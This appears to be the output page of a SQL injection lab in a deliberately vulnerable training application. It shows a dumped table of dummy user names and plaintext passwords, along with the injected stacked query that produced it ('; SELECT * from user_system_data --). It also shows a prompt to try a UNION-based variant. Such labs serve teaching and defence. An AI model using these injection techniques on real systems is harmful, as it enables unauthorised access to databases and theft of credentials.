 Name: Get Account Info
Password: d Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = 'd'; SELECT * from user_system_data --'